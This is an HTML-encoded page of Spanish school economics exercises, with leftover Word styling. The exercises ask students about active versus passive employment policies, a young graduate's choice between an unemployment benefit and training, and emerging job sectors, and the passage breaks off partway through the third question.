l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Oficina de empleo juvenil en tu ciudad: ¿qué políticas eliges?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl ayuntamiento de tu ciudad está preocupado por el paro juvenil. Según los últimos datos, la tasa de desempleo entre 16 y 24 años ronda el 25 %, claramente por encima de la media nacional. Muchos jóvenes cuentan historias similares:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Terminan un ciclo de FP o Bachillerato y pasan meses encadenando entrevistas sin éxito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Algunos aceptan trabajos muy precarios, con contratos de pocas horas o de pocos días.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Otros se desaniman y dejan de buscar, volviendo a estudiar “sin una idea clara” de hacia dónde orientar su formación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn una reunión del Consejo Local de Empleo se debate qué hacer. En la mesa hay dos tipos de propuestas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E- Políticas pasivas de empleo\u003C\/strong\u003E: aumentar la duración y cuantía de las prestaciones y subsidios para jóvenes desempleados, para que tengan ingresos mínimos mientras no encuentran trabajo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E- Políticas activas de empleo\u003C\/strong\u003E: cursos de formación específicos, talleres de búsqueda de empleo, orientación profesional, ayudas a la contratación de jóvenes, fomento del emprendimiento, etc., gestionadas a través del Sistema Nacional de Empleo (SEPE y servicios autonómicos).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe piden que formes parte de un grupo de estudiantes que redactará una propuesta para el pleno municipal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Diferencia políticas activas y pasivas en este contexto\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras qué son\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey qué son\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas pasivas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede empleo, usando ejemplos aplicados a jóvenes de tu ciudad (prestaciones, cursos, incentivos a la contratación, orientación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Selecciona un “pack” de medidas\u003Cbr \/\u003EDiseña un paquete de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E4 medidas concretas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara el plan municipal de empleo juvenil:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E3 medidas activas\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Como máximo\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E1 medida pasiva\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara cada medida, indica en 2–3 líneas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué consiste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué problema pretende resolver (falta de formación, falta de experiencia, falta de ingresos, desánimo…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Justifica tu combinación\u003Cbr \/\u003EEn 8–10 líneas, justifica por qué has elegido esa combinación de medidas (no solo activas, no solo pasivas). Explica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué aporta cada tipo de política.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Por qué no es suficiente centrarse solo en “dar ayudas” ni solo en “dar cursos”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EDiferencia de forma clara y correcta políticas activas (mejorar empleabilidad \/ crear empleo) y pasivas (mantener renta de desempleados).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl “pack” de medidas es coherente, concreto y adaptado al problema del paro juvenil (no son ideas vagas).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELa justificación muestra comprensión de que se necesita equilibrio: apoyo económico + mejora de empleabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ESe valora el uso de vocabulario específico (SEPE, empleabilidad, subsidio, incentivo a la contratación, orientación laboral).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Subsidios vs formación: el dilema de Lucía”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELucía tiene 27 años. Terminó un grado universitario hace tres años y, desde entonces, ha trabajado de forma intermitente en empleos precarios no relacionados con sus estudios. Hace unos meses se quedó en paro y ahora tiene derecho a\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eprestación por desempleo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edurante 12 meses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn la oficina de empleo, la orientadora le explica dos posibilidades:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E1. Cobrar la prestación\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Esin obligaciones adicionales más allá de renovar la demanda de empleo periódicamente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E2. Inscribirse en un itinerario de política activa\u003C\/strong\u003E, que incluye:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECurso de competencias digitales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETaller de búsqueda activa de empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPosibilidad de hacer prácticas en una empresa local.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELucía comenta:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Después de tanta frustración, casi me apetece estar un año tranquila cobrando el paro, pero también sé que si no hago nada ahora, en un año estaré igual o peor”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el tema habéis visto que:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas pasivas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(como la prestación) ayudan a mantener la renta y evitar pobreza a corto plazo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ebuscan mejorar la empleabilidad y reducir el desempleo a medio y largo plazo (formación, orientación, ayudas a la contratación, fomento del autoempleo…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Ventajas y riesgos de cada opción\u003Cbr \/\u003EHaz una tabla sencilla con dos columnas (política pasiva \/ política activa) y escribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres ventajas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres riesgos o inconvenientes\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede cada opción en el caso de Lucía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Recomienda un plan mixto para Lucía\u003Cbr \/\u003EEn 8–10 líneas, redacta un consejo para Lucía combinando ambas opciones:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Te parece razonable que reserve una parte del tiempo para descansar y estabilizarse?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Cómo podría aprovechar al mismo tiempo las políticas activas para no “perder el año”? Propón un plan que integre apoyo económico y mejora de su empleabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Posición personal sobre el diseño de las políticas\u003Cbr \/\u003EEn 8–10 líneas, contesta a esta pregunta como si participaras en un debate:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;“¿Deberían las prestaciones por desempleo estar siempre ligadas a la participación en políticas activas (formación, orientación, etc.)?”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDa tu opinión, pero\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eargumentando\u003C\/strong\u003E: beneficios (evitar acomodarse, mejorar empleabilidad) y posibles problemas (sobrecarga, programas inadecuados, conciliación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EIdentifica correctamente ventajas e inconvenientes de políticas pasivas y activas aplicadas a un caso concreto.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl plan mixto para Lucía es realista y busca equilibrio entre bienestar emocional y mejora de su futuro laboral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELa reflexión final muestra pensamiento crítico sobre cómo diseñar las políticas (ni demoniza ayudas ni glorifica cualquier curso).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “Nuevos yacimientos de empleo en tu provincia: ¿dónde estarán los trabajos?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn Econosublime habéis trabajado el apartado de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E“tendencias y oportunidades de empleo \/ yacimientos de empleo”\u003C\/strong\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edigitalización y las nuevas tecnologías\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eestán creando empleo en programación, análisis de datos, marketing digital, ciberseguridad…\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eenvejecimiento de la población\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Egenera yacimientos de empleo en cuidados, atención a la dependencia, servicios sanitarios y sociales (la llamada “silver economy”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etransición ecológica\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eimpulsa empleos verdes en energías renovables, eficiencia energética, gestión de residuos, movilidad sostenible.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eeconomía colaborativa\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey nuevas formas de trabajo (teletrabajo, plataformas, emprendimiento digital) están cambiando la forma de trabajar y de ofrecer servicios.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu instituto quiere orientar mejor al alumnado sobre hacia dónde se mueve el mercado laboral en vuestra provincia y os encarga un informe sobre\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres yacimientos de empleo con futuro\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Een vuestro entorno cercano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Elige tres yacimientos relevantes para tu zona\u003Cbr \/\u003EIdentifica\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres campos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edonde creas que habrá oportunidades de empleo en tu provincia en los próximos 10–15 años (por ejemplo: turismo sostenible, energías renovables, cuidados a mayores, logística y e-commerce, programación web…). Para cada uno, explica en 3–4 líneas por qué crees que va a crecer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Conecta yacimientos de empleo y políticas activas\u003Cbr \/\u003EPara cada uno de los tres yacimientos, propone\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna política activa de empleo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eespecífica que podría lanzar el Servicio Público de Empleo 